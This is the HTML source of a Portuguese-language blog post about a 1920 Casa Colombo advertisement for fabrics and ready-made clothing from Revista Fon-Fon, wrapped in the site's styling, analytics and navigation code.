.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=551f5672-bd22-4c38-a282-26f3cb46bf29' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=551f5672-bd22-4c38-a282-26f3cb46bf29' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRWcyN_GkBKpMeo95LnO8Fawufmu_UX_cEcSYstiw0D7c4nr5u2lnEgOBRhp_NOEpn7QYji2QCzj9kcAT2iKDmj9eBvbJwIQIxcRCCKtU00-Wx_h3T8Bm216zkli9qkUxuLAYVUfDSvXQ/s1600/propaganda+antiga+casa+colombo+1920.JPG' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2020' property='v:title' rel='v:url'>anos 20</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' property='v:title' rel='v:url'>impresso</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento' property='v:title' rel='v:url'>lojas de departamento</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio' property='v:title' rel='v:url'>vestuário</a></span>
<brc>/</brc>
<span>Casa Colombo - 1920</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Casa Colombo - 1920
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2020' rel='tag'>anos 20</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' rel='tag'>impresso</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento' rel='tag'>lojas de departamento</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio' rel='tag'>vestuário</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8176349206482637986' itemprop='articleBody'>
<meta content=' Em tempos passados era muito comum a compra de tecidos  para confecção de roupas. Poucas lojas de departamento  tinham a opção de vendas de...' name='twitter:description'/>
<div style="text-align: justify;">
Em tempos passados era muito comum a compra de <a href="https://www.propagandashistoricas.com.br/search?q=tecidos" target="_blank">tecidos</a> para confecção de roupas. Poucas <a href="https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento?&amp;max-results=7" target="_blank">lojas de departamento</a> tinham a opção de vendas de peças prontas. Este anúncio da <a href="https://www.propagandashistoricas.com.br/search?q=Casa+Colombo" target="_blank">Casa Colombo</a> veiculada em abril de <a href="https://www.propagandashistoricas.com.br/search?q=1920" target="_blank">1920</a> na <a href="https://www.propagandashistoricas.com.br/search?q=Revista+Fon-Fon" target="_blank">Revista Fon-Fon</a> apresenta a oportunidades de compra de cortes de <a href="https://www.propagandashistoricas.com.br/search?q=tecidos" target="_blank">tecidos</a> e algumas peças de roupas já prontas.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRWcyN_GkBKpMeo95LnO8Fawufmu_UX_cEcSYstiw0D7c4nr5u2lnEgOBRhp_NOEpn7QYji2QCzj9kcAT2iKDmj9eBvbJwIQIxcRCCKtU00-Wx_h3T8Bm216zkli9qkUxuLAYVUfDSvXQ/s1600/propaganda+antiga+casa+colombo+1920.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Propaganda antiga da Casa Colombo veiculada em 1920" border="0" data-original-height="931" data-original-width="598" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRWcyN_GkBKpMeo95LnO8Fawufmu_UX_cEcSYstiw0D7c4nr5u2lnEgOBRhp_NOEpn7QYji2QCzj9kcAT2iKDmj9eBvbJwIQIxcRCCKtU00-Wx_h3T8Bm216zkli9qkUxuLAYVUfDSvXQ/s1600/propaganda+antiga+casa+colombo+1920.JPG" title="Propaganda antiga da Casa Colombo veiculada em 1920" /></a></div>
<div style="text-align: right;">
<b><span style="font-size: x-small;">Fonte: <a href="http://bndigital.bn.gov.br/" rel="nofollow" target="_blank">Biblioteca Nacional</a></span></b></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2020/05/casa-colombo.html&title=Casa Colombo - 1920' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2020/05/casa-colombo.html&title=Casa Colombo - 1920' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2020/05/casa-colombo.html&title=Casa Colombo - 1920' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2020/05/casa-colombo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRWcyN_GkBKpMeo95LnO8Fawufmu_UX_cEcSYstiw0D7c4nr5u2lnEgOBRhp_NOEpn7QYji2QCzj9kcAT2iKDmj9eBvbJwIQIxcRCCKtU00-Wx_h3T8Bm216zkli9qkUxuLAYVUfDSvXQ/s1600/propaganda+antiga+casa+colombo+1920.JPG&description= Em tempos passados era muito comum a compra de tecidos  para confecção de roupas. Poucas lojas de departamento  tinham a opção de vendas de...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2020/05/casa-colombo.html&title=Casa Colombo - 1920' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
vestuário
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2020/05/natal-turma-da-monica.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2020/05/elixir-de-nogueira.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
